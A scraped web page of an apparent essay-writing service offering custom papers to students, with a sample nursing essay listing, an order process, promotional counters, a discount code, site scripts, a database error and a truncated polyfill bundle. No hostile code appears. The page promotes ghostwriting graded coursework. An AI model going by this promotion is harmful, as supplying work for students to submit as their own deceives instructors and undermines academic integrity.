            <a href="/order" class="btn btn-primary black-btn mt-3 mr-sm-2">Sign Up </a>
            <a href="javascript:void(Tawk_API.toggle())" class="btn btn-success black-btn mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Talk to Us</a>
        </div>
    </div>
    <!--end container-->
</section>
<!-- Sample Section -->
<section class="sample-section">
    <div class="container">
        <div class="section-title text-center mb-4">
            <h1 class="main-title mb-4">Check Out Our Sample Work</h1>
            <p class="text-muted para-desc mb-0 mx-auto">Dedication. Quality. Commitment. Punctuality</p>
        </div>
        
            <section class="section-essay-samples samples-page">
                <div class="essay-samples" data-type="all">
                    <div class="essay-samples__filter samples-filter">
                        <div class="samples-filter__heading">Categories</div>
                        <div class="samples-filter__list">
                            <div class="samples-filter__list__item active" data-category-item="all" onclick="filterSamples('all', this, 'all')">All samples</div>
                            <div class="samples-filter__list__item" onclick="filterSamples('other examples', this, 'essay-any-type')" data-category-item="essay-any-type">Essay (any type)</div>
                        </div>
                    </div>
                    <div class="essay-samples__list samples-list">
                <div
                    class="sample show"
                    data-category="essay-any-type"
                    data-sample-id="3422"
                    data-sample-title="Essay (any type)"
                    data-paper-title="The Value of a Nursing Degree"
                    data-academic-level="Undergrad. (yrs 3-4)"
                    data-discipline="Nursing"
                    data-paper-format="APA"
                    data-sources="0"
                    data-pages="2"
                    data-instructions="Write a 500 to 700 words essay apa formatted essay that>1 explain your educational and professsional goals2. Explain why you want to pursue the associate degree in nursing 3. Explain how a registered nurse licence will advance your current position, include a cover page"
                >
                    <div class="sample__type">Essay (any type)</div>
                    <div class="sample__title" data-label="Paper title">The Value of a Nursing Degree</div>
                    <div class="sample__title" data-label="Academic Level">Undergrad. (yrs 3-4)</div>
                    <div class="sample__discipline" data-label="Discipline">Nursing</div>
                    <div class="sample__pages" data-label="Pages">2</div>
                    <a data-sample-light-box data-type="iframe" class="btn btn--white sample-button" data-sample-id="3422"
                        href="https://coursescholar.com/uploads/The Value of a Nursing Degree (3).docx">View this sample
                    </a>
                </div>
            </div>
                </div>
            </section>
            </div>
</section>
<!-- States Section -->
<section class="counter bg-light position-relative">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h1 class="main-title mb-4">It May Not Be Much, but It’s<span class="text-primary"> Honest </span>Work!</h1>
                    <p class="text-muted para-desc mx-auto mb-0">Here is what we have achieved so far. These numbers are evidence that we go the extra mile to make your college journey successful.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="row" id="counter">
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-smile"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="9650">0</span>+</h2>
                    <h5 class="counter-head text-muted">Happy Clients</h5>
                </div>
                <!--end counter box-->
            </div>
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-trophy"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="204450">0</span>+</h2>
                    <h5 class="counter-head text-muted">Words Written This Week</h5>
                </div>
                <!--end counter box-->
            </div>
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-suitcase"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="270">0</span>+</h2>
                    <h5 class="counter-head text-muted">Ongoing Orders</h5>
                </div>
                <!--end counter box-->
            </div>
            <div class="col-md-3 col-sm-6 mt-4 pt-2">
                <div class="counter-box text-center">
                    <i class="fas fa-tasks"></i>
                    <h2 class="mb-0 mt-3"><span class="counter-value" data-count="98.7">0</span>%</h2>
                    <h5 class="counter-head text-muted">Customer Satisfaction Rate</h5>
                </div>
                <!--end counter box-->
            </div>
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-bottom2 home-shape-bottom3">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/reactant.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div> <!-- END CONTAINER -->
</section>
<!--Procss Section-->
<section class="how-2" id="process">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-60">
                    <h1 class="main-title mb-4">Process as Fine as Brewed Coffee</h1>
                    <p class="text-muted para-desc mb-0 mx-auto">We have the most intuitive and minimalistic process so that you can easily place an order. Just follow a few steps to unlock success.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="row tab-set">
            <div class="col-lg-5 col-md-6">
                <div id="London" class="tabcontent bg1 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/placeorder.jpg"></div>
                <div id="Paris" class="tabcontent bg2 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/chatbox.jpg"></div>
                <div id="Tokyo" class="tabcontent bg3 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/order-delivery.jpg"></div>
                <!--                <div id="Canada" class="tabcontent bg4 lazyload" data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/email.jpg"></div>-->
            </div>
            <!--end col-->
            <div class="col-lg-7 col-md-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title ml-lg-3">
                    <div class="tab custom-tab text-center">
                        <button class="tablinks start-tab active" onmouseover="openCity(event, 'London')">
                            <h4>Share Your Requirements</h4>
                            <p>Create an account and tell us about your paper. Start a live chat or fill order form to share your paper type, deadline, number of pages, and other guidelines.</p>
                        </button>
                        <button class="tablinks" onmouseover="openCity(event, 'Paris')"><i class="fas fa-arrow-down"></i>
                            <h4>Place Order & Deposit Funds</h4>
                            <p>Confirm your order to connect with the writer who will be working on your paper. You can choose your previous writer or let us select the most suitable one.</p>
                        </button>
                        <button class="tablinks" onmouseover="openCity(event, 'Tokyo')"><i class="fas fa-arrow-down"></i>
                            <h4>Release Payment to Your Writer</h4>
                            <p>We deliver your completed paper via email and then send payment to the writer. We don't issue payment unless your paper is successfully delivered to you.</p>
                        </button>
                        <!--                        <button class="tablinks" onmouseover="openCity(event, 'Canada')"><i class="fas fa-arrow-down"></i> Release the Payment to Your Writer</button>-->
                    </div>
                </div>
            </div>
            <!--end col-->
            <!--end row-->
        </div>
        <!--end container-->
        <div class="btn-set2 text-center mt-5 wow bounceIn">
            <a href="tel:+18776578180" class="btn btn-success black-btn2 mt-3 mr-sm-2 btn_tell"><i class="fas fa-phone"></i> Call Us +1 (877) 657-8180</a>
            <a href="javascript:void(Tawk_API.toggle())" class="btn btn-primary black-btn2 mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Discuss Order Details Now </a>
        </div>
    </div>
</section>
<!-- Helped Students Section -->
<section id="how-to" class="section bg-light">
    <div class="container mb-3">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-60">
                    <h1 class="main-title mb-4">See How We Helped 9000+ Students Achieve Success</h1>
                </div>
            </div>
            <!--end col-->
        </div>
        <div class="row align-items-center">
            <div class="col-lg-6 col-md-6 text-center">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/adipous.png" class="img-fluid lazyload" alt="image">
            </div>
            <!--end col-->
            <div class="col-lg-6 col-md-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title ml-lg-3">
                    <h4 class="title mb-4">We Analyze Your Problem and Offer Customized Writing </h4>
                    <p class="text-muted">We understand your guidelines first before delivering any writing service. You can discuss your writing needs and we will have them evaluated by our dedicated team. </p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Clear elicitation of your requirements.</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Customized writing as per your needs.</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="container mb-3">
        <div class="row align-items-center">
            <div class="col-lg-7 col-md-6 order-2 order-md-1 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title mr-lg-5">
                    <h4 class="title mb-4">We Mirror Your Guidelines to Deliver Quality Services</h4>
                    <p class="text-muted">We write your papers in a standardized way. We complete your work in such a way that it turns out to be a perfect description of your guidelines. </p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Proactive analysis of your writing.</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Active communication to understand requirements.</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-5 col-md-6 order-1 order-md-2">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/parasyphilitic.png" alt="image" class="lazyload">
            </div>
            <!--end col-->
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6 col-md-6 text-center">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/alkenna.png" class="img-fluid lazyload" alt="image">
            </div>
            <!--end col-->
            <div class="col-lg-6 col-md-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <div class="section-title ml-lg-3">
                    <h4 class="title mb-4">We Handle Your Writing Tasks to Ensure Excellent Grades</h4>
                    <p class="text-muted">We promise you excellent grades and academic excellence that you always longed for. Our writers stay in touch with you via email.</p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Thorough research and analysis for every order.</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Deliverance of reliable writing service to improve your grades.</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
    </div>
    <!--end container-->
    <div class="btn-set2 text-center mt-5 wow bounceIn">
        <a href="/order" class="btn btn-success black-btn2 mt-3 mr-sm-2">Place an Order</a>
        <a href="javascript:void(Tawk_API.toggle())" class="btn btn-primary black-btn2 mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Start Chat Now</a>
    </div>
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-bottom">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/mazing.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div> <!-- END CONTAINER -->
</section>
<footer class="footer">
    <div class="container">
        <div class="row">
            <div class="col-lg-4 col-12 mb-0 mb-md-4 pb-0 pb-md-2">
                <h4 class="text-light footer-head">Why Choose Us</h4>
                <p class="mt-4">Thousands of students and professionals rely on us for their writing tasks to achieve their goals in academic life. Our services are offered as a fusion of quality, affordability, reliability and utmost dedication.</p>
                <div>
                    <img src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/arder.png" alt="">
                </div>
                <!--end icon-->
            </div>
            <!--end col-->
            <div class="col-lg-2 col-md-4 col-sm-6 mt-4 mt-sm-0 pt-2-sm-0">
                <h4 class="text-light footer-head">Quick Links </h4>
                <ul class="list-unstyled footer-list mt-4">
                    <li><a href="./#home" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Home</a></li>
                    <li><a href="./#benefits" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Benefits</a></li>
                    <li><a href="./#areas" class="text-foot d-none d-sm-inline-block"><i class="fas fa-chevron-right mr-1"></i>Areas of Expertise</a></li>
                    <li><a href="./#areas2" class="text-foot d-inline-block d-sm-none"><i class="fas fa-chevron-right mr-1"></i>Areas of Expertise</a></li>
                    <li><a href="./#how-to" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Why Choose Us</a></li>
                    <li><a href="./#service" class="text-foot"><i class="fas fa-chevron-right mr-1"></i>Services</a></li>
                    <li><a href="./#features" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Features</a></li>
                    <li><a href="./#process" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Our Process</a></li>
                    <li><a href="./#testimonials" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Testimonials</a></li>
                    <li><a href="./#faqs" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> FAQs</a></li>
                </ul>
            </div>
            <!--end col-->
                            <div class="col-lg-3 col-md-4 col-sm-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                    <h4 class="text-light footer-head d-none d-sm-block">&nbsp; </h4>
                    <ul class="list-unstyled footer-list mt-4">
                                                                                    <li><a href="https://assignmentresearchwriter.com" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Home</a></li>
                                                            <li><a href="https://assignmentresearchwriter.com/pricing/" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Pricing.</a></li>
                                                            <li><a href="https://assignmentresearchwriter.com/privacy-and-policy/" class="text-foot"><i class="fas fa-chevron-right mr-1"></i> Privacy and policy</a></li>
                                                                        </ul>
                </div>
                        <!--end col-->
            <div class="col-lg-3 col-md-4 col-sm-6 mt-4 mt-sm-0 pt-2 pt-sm-0">
                <h4 class="text-light footer-head">Connect with Us </h4>
                <ul class="list-unstyled footer-list mt-4">
                                            <li><a href="mailto:Support@assignmentresearchwriter.com" class="text-foot"><i class="fas fa-envelope mr-1"></i>Support@assignmentresearchwriter.com</a></li>
                     

                                            <li><a href="tel: +1 763 309 4299" class="text-foot btn_tell"><i class="fas fa-phone mr-1"></i> +1 763 309 4299</a></li>
                    
                    <li><a href="javascript:void(Tawk_API.toggle())" class="text-foot"><i class="fas fa-comments mr-1"></i>Start Live Chat</a></li>
                </ul>
                <ul class="list-unstyled payment-cards mb-0">
                    <li>
                        <h4 class="text-light footer-head mt-3">Payment Options</h4>
                    </li>
                    <li class="list-inline-item"><img src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/primitively.png" alt="Payment methods"></li>
                </ul>

            </div>
        </div>
    </div>
</footer>
<!--end footer-->
<hr>
<footer class="footer footer-bar">
    <div class="container">
        <div class="row">
            <div class="col-md-7 col-lg-8">
                <p>Disclaimer: All Original and Custom Writing Services are solely for the purpose of your understanding and information.</p>
                <p class="mb-0">Copyrights © 2026 Assignment Research Writer. All Rights Reserved.</p>
            </div>
            <div class="col-md-5 col-lg-4 text-right" id="social_icons_wrap">
                <p>
                    <span class="mr-2">Follow Us |</span>
                                            <a class="sm_fb" href="Assignmentreserchwriter" target="_blank"><i class="fab fa-facebook-f"></i></a>
                    
                    
                    
                    
                                    </p>
            </div>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/assignmentmavens/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div id="discountBanner" class="discount-banner">
                    <div class="container">
                        <div class="discount-banner__wrapper">
                            <p class="discount-banner__text">Order your essay today and save <span>30%</span> with the discount code <span>Happy</span></p>
                            <div class="button-wrap">
                                <a href="/order" title="Order Now" class="button-order-now">Order Now</a>
                            </div>
                        </div>
                    </div>
                </div>
            <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.10/jquery.lazy.min.js" id="lazy-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/flatpickr/4.6.3/flatpickr.min.js" id="flatpickr-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/js/jquery.nice-select.min.js" id="jquery-nice-select-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js" id="wow-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.2/owl.carousel.min.js" id="owl-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/typed.js@1.1.7/dist/typed.min.js" id="typed-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/ouibounce/0.0.11/ouibounce.min.js" id="ouibounce-js"></script>
<script type="text/javascript" src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/js/main.js?ver=1.0" id="mavens-js-js"></script>
<script type="text/javascript" src="https://assignmentresearchwriter.com/static/js/scripts.js" id="scripts-js"></script>
<script type="text/javascript" src="https://assignmentresearchwriter.com/wp-content/plugins/samples/dist/bundle.js?ver=1.0.0" id="samples_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://assignmentresearchwriter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://assignmentresearchwriter.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6354dd93b0d6371309cb0285/1gg1o32p1';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script--></body>
</html><br />
<b>Warning</b>:  mysqli_query(): (HY000/1034): Index for table '5rvhYH_bv_fw_requests' is corrupt; try to repair it in <b>/var/www/assignmentresearchwriter.com/wp-includes/class-wpdb.php</b> on line <b>2357</b><br />
<div id="error"><p class="wpdberror"><strong>WordPress database error:</strong> [Index for table &#039;5rvhYH_bv_fw_requests&#039; is corrupt; try to repair it]<br /><code>SELECT COUNT(*) FROM 5rvhYH_bv_fw_requests;</code></p></div>

--- FILE ---
content_type: application/javascript
request_url: https://assignmentresearchwriter.com/wp-content/plugins/samples/dist/bundle.js?ver=1.0.0
body_size: 7302
content:
(()=>{var t={262:()=>{!function(t){var e={};function n(o){if(e[o])return e[o].exports;var i=e[o]={i:o,l:!1,exports:{}};return t[o].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=t,n.c=e,n.d=function(t,e,o){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:o})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(o,i,function(e){return t[e]}.bind(null,i));return o},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=4)}([function(t,e,n){"use strict";e.a=function(t){var e=this.constructor;return this.then((function(n){return e.resolve(t()).then((function(){return n}))}),(function(n){return e.resolve(t()).then((function(){return e.reject(n)}))}))}},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(e){return"function"==typeof Symbol&&"symbol"===n(Symbol.iterator)?t.exports=o=function(t){return n(t)}:t.exports=o=function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":n(t)},o(e)}t.exports=o},function(t,e,n){"use strict";(function(t){var o=n(0),i=setTimeout;function r(t){return Boolean(t&&void 0!==t.length)}function s(){}function a(t){if(!(this instanceof a))throw new TypeError("Promises must be constructed via new");if("function"!=typeof t)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],h(t,this)}function c(t,e){for(;3===t._state;)t=t._value;0!==t._state?(t._handled=!0,a._immediateFn((function(){var n=1===t._state?e.onFulfilled:e.onRejected;if(null!==n){var o;try{o=n(t._value)}catch(t){return void u(e.promise,t)}l(e.promise,o)}else(1===t._state?l:u)(e.promise,t._value)}))):t._deferreds.push(e)}function l(t,e){try{if(e===t)throw new TypeError("A promise cannot be resolved with itself.");if(e&&("object"==typeof e||"function"==typeof e)){var n=e.then;if(e instanceof a)return t._state=3,t._value=e,void f(t);if("function"==typeof n)return void h((o=n,i=e,function(){o.apply(i,arguments)}),t)}t._state=1,t._value=e,f(t)}catch(e){u(t,e)}var o,i}function u(t,e){t._state=2,t._value=e,f(t)}function f(t){2===t._state&&0===t._deferreds.length&&a._immediateFn((function(){t._handled||a._unhandledRejectionFn(t._value)}));for(var e=0,n=t._deferreds.length;e<n;e++)c(t,t._deferreds[e]);t._deferreds=null}function d(t,e,n){this.onFulfilled="function"==typeof t?t:null,this.onRejected="function"==typeof e?e:null,this.promise=n}function h(t,e){var n=!1;try{t((function(t){n||(n=!0,l(e,t))}),(function(t){n||(n=!0,u(e,t))}))}catch(t){if(n)return;n=!0,u(e,t)}}a.prototype.catch=function(t){return this.then(null,t)},a.prototype.then=function(t,e){var n=new this.constructor(s);return c(this,new d(t,e,n)),n},a.prototype.finally=o.a,a.all=function(t){return new a((function(e,n){if(!r(t))return n(new TypeError("Promise.all accepts an array"));var o=Array.prototype.slice.call(t);if(0===o.length)return e([]);var i=o.length;function s(t,r){try{if(r&&("object"==typeof r||"function"==typeof r)){var a=r.then;if("function"==typeof a)return void a.call(r,(function(e){s(t,e)}),n)}o[t]=r,0==--i&&e(o)}catch(t){n(t)}}for(var a=0;a<o.length;a++)s(a,o[a])}))},a.resolve=function(t){return t&&"object"==typeof t&&t.constructor===a?t:new a((function(e){e(t)}))},a.reject=function(t){return new a((function(e,n){n(t)}))},a.race=function(t){return new a((function(e,n){if(!r(t))return n(new TypeError("Promise.race accepts an array"));for(var o=0,i=t.length;o<i;o++)a.resolve(t[o]).then(e,n)}))},a._immediateFn="function"==typeof t&&function(e){t(e)}||function(t){i(t,0)},a._unhandledRejectionFn=function(t){"undefined"!=typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",t)},e.a=a}).call(this,n(6).setImmediate)},function(t,e,n){t.exports=n(11)},function(t,e,n){"use strict";(function(t){var e=n(3),o=n(0),i=function(){if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if(void 0!==t)return t;throw new Error("unable to locate global object")}();"Promise"in i?i.Promise.prototype.finally||(i.Promise.prototype.finally=o.a):i.Promise=e.a}).call(this,n(1))},function(t,e,n){(function(t){var o=void 0!==t&&t||"undefined"!=typeof self&&self||window,i=Function.prototype.apply;function r(t,e){this._id=t,this._clearFn=e}e.setTimeout=function(){return new r(i.call(setTimeout,o,arguments),clearTimeout)},e.setInterval=function(){return new r(i.call(setInterval,o,arguments),clearInterval)},e.clearTimeout=e.clearInterval=function(t){t&&t.close()},r.prototype.unref=r.prototype.ref=function(){},r.prototype.close=function(){this._clearFn.call(o,this._id)},e.enroll=function(t,e){clearTimeout(t._idleTimeoutId),t._idleTimeout=e},e.unenroll=function(t){clearTimeout(t._idleTimeoutId),t._idleTimeout=-1},e._unrefActive=e.active=function(t){clearTimeout(t._idleTimeoutId);var e=t._idleTimeout;e>=0&&(t._idleTimeoutId=setTimeout((function(){t._onTimeout&&t._onTimeout()}),e))},n(7),e.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==t&&t.setImmediate||this&&this.setImmediate,e.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==t&&t.clearImmediate||this&&this.clearImmediate}).call(this,n(1))},function(t,e,n){(function(t,e){!function(t,n){"use strict";if(!t.setImmediate){var o,i,r,s,a,c=1,l={},u=!1,f=t.document,d=Object.getPrototypeOf&&Object.getPrototypeOf(t);d=d&&d.setTimeout?d:t,"[object process]"==={}.toString.call(t.process)?o=function(t){e.nextTick((function(){p(t)}))}:function(){if(t.postMessage&&!t.importScripts){var e=!0,n=t.onmessage;return t.onmessage=function(){e=!1},t.postMessage("","*"),t.onmessage=n,e}}()?(s="setImmediate$"+Math.random()+"$",a=function(e){e.source===t&&"string"==typeof e.data&&0===e.data.indexOf(s)&&p(+e.data.slice(s.length))},t.addEventListener?t.addEventListener("message",a,!1):t.attachEvent("onmessage",a),o=function(e){t.postMessage(s+e,"*")}):t.MessageChannel?((r=new MessageChannel).port1.onmessage=function(t){p(t.data)},o=function(t){r.port2.postMessage(t)}):f&&"onreadystatechange"in f.createElement("script")?(i=f.documentElement,o=function(t){var e=f.createElement("script");e.onreadystatechange=function(){p(t),e.onreadystatechange=null,i.removeChild(e),e=null},i.appendChild(e)}):o=function(t){setTimeout(p,0,t)},d.setImmediate=function(t){"function"!=typeof t&&(t=new Function(""+t));for(var e=new Array(arguments.length-1),n=0;n<e.length;n++)e[n]=arguments[n+1];var i={callback:t,args:e};return l[c]=i,o(c),c++},d.clearImmediate=h}function h(t){delete l[t]}function p(t){if(u)setTimeout(p,0,t);else{var e=l[t];if(e){u=!0;try{!function(t){var e=t.callback,n=t.args;switch(n.length){case 0:e();break;case 1:e(n[0]);break;case 2:e(n[0],n[1]);break;case 3:e(n[0],n[1],n[2]);break;default:e.apply(void 0,n)}}(e)}finally{h(t),u=!1}}}}}("undefined"==typeof self?void 0===t?this:t:self)}).call(this,n(1),n(8))},function(t,e){var n,o,i=t.exports={};function r(){throw new Error("setTimeout has not been defined")}function s(){throw new Error("clearTimeout has not been defined")}function a(t){if(n===setTimeout)return setTimeout(t,0);if((n===r||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:r}catch(t){n=r}try{o="function"==typeof clearTimeout?clearTimeout:s}catch(t){o=s}}();var c,l=[],u=!1,f=-1;function d(){u&&c&&(u=!1,c.length?l=c.concat(l):f=-1,l.length&&h())}function h(){if(!u){var t=a(d);u=!0;for(var e=l.length;e;){for(c=l,l=[];++f<e;)c&&c[f].run();f=-1,e=l.length}c=null,u=!1,function(t){if(o===clearTimeout)return clearTimeout(t);if((o===s||!o)&&clearTimeout)return 